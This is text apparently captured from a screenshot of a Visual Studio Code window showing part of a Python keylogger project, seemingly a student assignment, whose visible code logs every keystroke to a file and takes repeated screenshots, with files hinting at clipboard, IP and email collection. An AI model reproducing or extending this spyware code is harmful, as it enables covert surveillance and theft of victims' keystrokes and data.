 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5, M
sendEmail.py
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
OUTLINE
TIMELINE
20
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> hey guys this is sid
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Flood
3:01 AM
10/04/2022